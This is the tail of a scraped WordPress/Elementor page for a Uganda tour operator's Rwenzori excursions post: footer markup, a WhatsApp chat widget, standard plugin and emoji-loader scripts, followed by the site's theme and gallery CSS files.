							<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-48.9 158.8c.2 2.8.2 5.7.2 8.5 0 86.7-66 186.6-186.6 186.6-37.2 0-71.7-10.8-100.7-29.4 5.3.6 10.4.8 15.8.8 30.7 0 58.9-10.4 81.4-28-28.8-.6-53-19.5-61.3-45.5 10.1 1.5 19.2 1.5 29.6-1.2-30-6.1-52.5-32.5-52.5-64.4v-.8c8.7 4.9 18.9 7.9 29.6 8.3a65.447 65.447 0 0 1-29.2-54.6c0-12.2 3.2-23.4 8.9-33.1 32.3 39.8 80.8 65.8 135.2 68.6-9.3-44.5 24-80.6 64-80.6 18.9 0 35.9 7.9 47.9 20.7 14.8-2.8 29-8.3 41.6-15.8-4.9 15.2-15.2 28-28.8 36.1 13.2-1.4 26-5.1 37.8-10.2-8.9 13.1-20.1 24.7-32.9 34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.youtube.com/channel/UCHcNbafDOMXls8zQCbpCOgA" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0e74e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0e74e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4358d39" data-id="4358d39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7627ae elementor-widget elementor-widget-heading" data-id="b7627ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">&copy;2026All Rights reserved.</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-89c861b" data-id="89c861b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03d78fa elementor-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="03d78fa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="b1773bcb-a373-48c7-9f1d-a048b76ce942" data-name="Layer 1" width="18.1738" height="30.1341" viewBox="0 0 18.1738 30.1341"><title>arrow</title><path d="M17.9182,8.4734,9.6942.25a.8587.8587,0,0,0-1.2113,0L.2616,8.4717a.8482.8482,0,0,0-.261.601L0,9.0874a.8526.8526,0,0,0,.2409.5956.8642.8642,0,0,0,1.23.0027L8.232,2.9239V29.2682a.8566.8566,0,1,0,1.7131,0V2.9239L16.7042,9.683a.8575.8575,0,0,0,1.2113.0214.8462.8462,0,0,0,.2583-.61A.8951.8951,0,0,0,17.9182,8.4734Z" transform="translate(0 0)"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpkanvas-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;256752503445&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="30bcf1edbb"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"256752503445","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2"],"g_an_param_1":{"key":"event_category","value":"Click to Chat for WhatsApp"},"g_an_param_2":{"key":"event_label","value":"{title}, {url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theugandatrips.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.36" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-content/themes/wpkanvas-theme/js/theme.js?ver=6.9" id="wpb-script-js"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/theugandatrips.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/theugandatrips.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/theugandatrips.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cf1c3777f7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1927,"title":"Impressive%20Rwenzori%20day-excursions%20-%20The%20Uganda%20Trips","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theugandatrips.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.0" id="e-sticky-js"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/theugandatrips.com\/wp-admin\/admin-ajax.php","nonce":"e8160c3ded","urls":{"assets":"https:\/\/theugandatrips.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/theugandatrips.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/theugandatrips.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theugandatrips.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://theugandatrips.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theugandatrips.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theugandatrips.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theugandatrips.com/wp-content/themes/wpkanvas-theme/style.css?ver=6.9
body_size: 621
content:
/**
*Theme Name: WPKanvas
*Description: WordPress Kanvas is a theme for those who intend to use it with pagebuilders such as Elementor pro through the entire website.
*Tags: Blank, Minimalist, Doesn't load, large scripts and styles, supports all pagebuilders.
*Author: David of UG
*Author URI: https://david.ug
*Theme URI: https://david.ug
*Version: 1.0.1
**/

html,body {
    margin:0;
    padding:0;
    height:100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
*,*:after,*:before {
	box-sizing: inherit;
	outline: none;
	position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://theugandatrips.com/wp-content/plugins/acf-repeater-extension/css/gallery.css?ver=6.9
body_size: 636
content:
.spicy-gallery{
	display:grid;
	grid-template-rows: auto;
}
.spicy-gallery .spicy-img{
	width: 100%;
	object-fit: cover;
	margin: 0 auto;
}

.spicy-gallery .spicy-pro-container{
	width:100%;	
}
.spicy-gallery .spicy-pro-text{
	text-align:center;
	margin-top:-70px;
	margin-bottom: 10px; 
	}
.spicy-gallery .spicy-pro-description{
	width:100%;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
		
	}
.spicy-gallery .spicy-pro-img{
width: 100%;
	}
.spicy-gallery .spicy-avatar{
	display:inline-block;
	margin-left:10px;
	margin-bottom: 20px;
	border-radius: 12px;
}
.spicy-gallery .spicy-avatar.wrapper{
	display: block;
} 


--- FILE ---
content_type: text/css
request_url: https://theugandatrips.com/wp-content/uploads/elementor/css/post-8.css?ver=1768959321
body_size: 68133
content:
.elementor-8 .elementor-element.elementor-element-73ca899:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-73ca899 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-73ca899{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-73ca899 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8 .elementor-element.elementor-element-579a0f2{width:var( --container-widget-width, 102.479% );max-width:102.479%;--container-widget-width:102.479%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );--nav-menu-icon-size:25px;}.elementor-8 .elementor-element.elementor-element-579a0f2 > .elementor-widget-container{margin:0% 0% 0% 8%;padding:0% 0% 0% 0%;}.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu .elementor-item{font-family:"Work Sans", Sans-serif;font-size:0.7rem;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;}.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4e7685d );fill:var( --e-global-color-4e7685d );padding-left:5px;padding-right:5px;padding-top:12px;padding-bottom:12px;}.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-c0a52a2 );fill:var( --e-global-color-c0a52a2 );}.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-0c56c1b );}.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--dropdown a, .elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--dropdown{background-color:#B0B6B6;}.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--dropdown a:hover,
					.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--dropdown a:focus,
					.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8 .elementor-element.elementor-element-579a0f2 .elementor-menu-toggle:hover,
